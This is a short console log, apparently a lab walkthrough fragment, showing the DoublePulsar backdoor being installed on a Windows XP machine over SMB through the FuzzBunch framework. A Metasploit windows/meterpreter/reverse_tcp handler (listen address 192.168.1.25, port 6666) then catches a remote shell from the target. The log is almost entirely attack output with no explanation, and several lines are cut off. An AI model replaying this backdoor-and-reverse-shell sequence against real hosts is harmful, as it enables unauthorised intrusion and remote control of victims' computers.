 Protocol SMB
Architecture x86
Function RunDLL
[?] Execute Plugin? [Yes] :
[*] Executing Plugin
[+] Selected Protocol SMB
[.] Connecting to target...
[+] Connected to target, pinging backdoor...
[+] Backdoor returned code: 10 - Success!
[+] Ping returned Target architecture: x86 (32-bit) - XOR Key: 0
6
SMB Connection string is: Windows 5.1
Target OS is: XP x86
[+] Backdoor installed
[+] DLL built
[.] Sending shellcode to inject DLL
[+] Backdoor returned code: 10 - Success!
[+] Backdoor returned code: 10 - Success!
[+] Backdoor returned code: 10 - Success!
[+] Command completed successfully
[+] Doublepulsar Succeeded
fb Payload (Doublepulsar) >
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thre
LHOST 192.168.1.25 yes The listen address
LPORT 6666 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(handler) > exploit
[*] Started reverse TCP handler on 192.168.1.25:6666
[*] Starting the payload handler...
[*] Sending stage (957999 bytes) to 192.168.1.201
[*] Meterpreter session 1 opened (192.168.1.25:6666 -> 192.168.1.201:3918) at 2
meterpreter >